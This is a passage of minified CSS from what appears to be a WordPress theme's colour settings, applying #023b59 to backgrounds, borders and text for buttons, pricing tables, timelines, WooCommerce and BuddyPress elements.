.dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-button.sweep:after, .dt-sc-button:not(.with-icon):after{background-color:#023b59;}.dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i, .map-form-switcher .switcher-toggle, .dt-sc-map-form-holder.map-active .map-form-switcher .switcher-bg, .dt-sc-map-form-holder.map-active .map-form-switcher .switcher-toggle .icon, .dt-sc-contact-info.type8 span, .dt-sc-contact-info.type8:after, .dt-sc-contact-info.type8 h6:after, .dt-sc-contact-info.type7 span, .dt-sc-contact-info.type9:hover{background-color:#023b59;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square .dt-sc-counter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-counter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-counter-icon-holder:before, .dt-sc-counter.type2:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2:hover .icon-wrapper span.icon, .dt-sc-counter.type2:hover .icon-wrapper span.fa, .dt-sc-counter.type2:hover .icon-wrapper span.fas, .dt-sc-counter.type2:hover h4:after, .dt-sc-counter.type2 h4:after, .dt-sc-counter.type3 .dt-sc-counter-number:after, .dt-sc-counter.type5 h4:after{background-color:#023b59;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-icon-box.type15 .icon-wrapper h4:after, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-icon-box.type3 .dt-sc-button:after, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:after, ul.tribe-events-sub-nav li.tribe-events-nav-next a:after, .dt-sc-icon-box.type3.with-bg:hover .icon-wrapper span, .dt-sc-icon-box.type3.with-bg.large-btn:hover .dt-sc-button{background-color:#023b59;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-icon-box.type15 .icon-wrapper h4:after{background-color:#023b59;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial.type8:hover{background-color:#023b59;}.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:before, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .side-navigation-content .dt-sc-wings-heading:after, .animated-twin-lines:after{background-color:#023b59;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.hide-social-role-show-on-hover.default .dt-sc-team-social li, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover, .dt-sc-team.type2:hover:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb:before, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-thumb, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title{background-color:#023b59;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:not(.classic):hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.type2:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-header, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon, .dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type3.selected:before, .dt-sc-pr-tb-col.type3.selected:after, ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5.selected, .dt-sc-pr-tb-col.type5:hover, .dt-sc-pr-tb-col.type1.classic:hover, .dt-sc-pr-tb-col.type1.classic.selected, .dt-sc-pr-tb-col.type5.selected:after, .dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5.selected:after{background-color:#023b59;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:after, .dt-sc-timeline-item.slick-current span{background-color:#023b59;}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-timeline-section.dt-sc-vc-special:before, .dt-sc-timeline-section.type2:before{background-color:#023b59;}.dt-sc-image-caption.type2:hover .dt-sc-image-title:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:after, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type4:hover .dt-sc-image-content:before, .dt-sc-image-caption.type5 .dt-sc-image-content:after, .dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type9:hover .dt-sc-image-content{background-color:#023b59;}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a, .type8 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame:after, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame:before, .scroll_tabs_container .scroll_tab_left_button, .scroll_tabs_container .scroll_tab_right_button, .scroll_tabs_container .scroll_tab_left_button, .scroll_tabs_container .scroll_tab_right_button{background-color:#023b59;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before{background-color:#023b59;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#023b59;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#023b59;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span, .slick-dots li.slick-active, .slick-dots li:hover, .single-post .blog-single-entry .comments{background-color:#023b59;}.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a, .woocommerce span.onsale, .single-product.woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button, .single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:after, .single-product.woocommerce .woocommerce-message > a:after, .woocommerce-page .woocommerce .dt-sc-cart-button .button, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button, .woocommerce nav.woocommerce-pagination ul li a:after, .woocommerce nav.woocommerce-pagination ul li span.current, .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button, .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button, .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover, .woocommerce form.login .button, .woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag > div{background-color:#023b59;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, .footer-26 .tagcloud a:hover, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix), #slider, .dt-sc-callout-box .dt-sc-button, .dt-cookie-consent .dt-sc-button.filled, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details{border-color:#023b59;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#023b59;}.pagination ul li span, .pagination ul li a:hover, .blog-entry .entry-social-share .share, .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share .share, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover, .dt-sc-classic-style.dt-sc-post-entry .blog-entry.sticky > div.entry-meta-group > div, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry > .entry-categories > a:hover, .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb, .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb, .dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-thumb, .dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry.sticky, .dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry.sticky > div.entry-meta-group, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky > div.entry-title:after, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover > div.entry-title:after, .blog-single-entry.post-overlay .author span,.commentlist li.comment .reply a,.blog-single-entry.post-overlap > .entry-comments a:hover,.blog-single-entry.post-overlap > .entry-author > .author-wrap:hover,.blog-single-entry.post-overlap > .entry-date > .date-wrap:hover,.blog-single-entry.post-overlap > .entry-categories > .category-wrap:hover,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author > .author-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date > .date-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover, div[class*="metagroup-elements-filled"] div[class*="entry-"], div[class*="meta-elements-filled"], div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="meta-elements-boxed"]:hover, .dt-related-carousel .carousel-pager > a, .page-link > span, .page-link > a:hover, .page-link a, .page-link > span, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button, .blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb img, .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{border-color:#023b59;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#023b59;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-cookie-consent .dt-sc-button.filled{border-color:#023b59;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#023b59;}.dt-sc-team.type2:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb{border-color:#023b59;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img, blockquote.type3:before, blockquote.type3:after, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author span, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after, .dt-sc-testimonial-images li.selected div img, .doctor-list a.dt-sc-button.small{border-color:#023b59;}ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before{border-color:#023b59;}.dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5.selected:after, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:after{border-top-color:#023b59;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#023b59;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#023b59;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-counter-icon-holder:before{border-color:#023b59;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-contact-info.type2 span, .dt-sc-contact-info.type7{border-color:#023b59;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type7:hover, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type16 .icon-wrapper, .dt-sc-icon-box.type15, .dt-sc-icon-box.type3 .dt-sc-button{border-color:#023b59;}.dt-sc-image-caption.type2 .dt-sc-image-title:before, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover img, .dt-sc-image-caption.type5:hover .dt-sc-image-wrapper:before{border-color:#023b59;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, .side-navigation.type2 ul.side-nav li ul, .dt-sc-images-carousel li, .dt-sc-pr-tb-col.type2:hover, .dt-sc-pr-tb-col.type2.selected, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.type8.selected, blockquote.type1, blockquote.type2, .dt-sc-pullquote5, .dt-sc-pullquote6, .dt-sc-callout-box.type4, .dt-sc-callout-box.type5, .single-product.woocommerce .product div.images .flex-viewport, .tribe-events-list .tribe-events-loop .tribe-events-list-event-detailll a.tribe-events-read-more{border-color:#023b59;}.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper, .single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .single-product.woocommerce .woocommerce-message > a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a{border-color:#023b59;}#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, .tribe-events-list-event-detail .tribe-events-read-more{border-color:#023b59;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current:after, .dt-sc-doctors-filter .selection-box:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-icon-box.type15:hover .icon-wrapper h4:before, .dt-sc-testimonial.type9 blockquote, blockquote.type2:before{border-top-color:#023b59;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, #footer .footer-22 .dt-sc-newsletter-section.type6, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame, .dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-no-header-builder-content .no-header{border-bottom-color:#023b59;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:after, .dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, ul.dt-sc-tabs-vertical > li > a.current, .dt-header-menu ul.dt-primary-nav li ul li ul.sub-menu{border-left-color:#023b59;}.dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-testimonial.type9 blockquote:before{border-right-color:#023b59;}#footer .footer-22.slope-bg.dt-sc-skin-highlight:before, #footer .footer-22 .dt-sc-newsletter-section.type6, .dt-sc-map-form-holder .map-form-switcher .switcher-toggle:before, .dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{border-right-color:#023b59;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#023b59;}.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li, ul.dt-sc-pricing-table.type4, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title, ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col{border-color:#023b59;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box:before, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#023b59;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#023b59;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#023b59;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#023b59;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#023b59;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#023b59;}#buddypress div.pagination .pagination-links span, 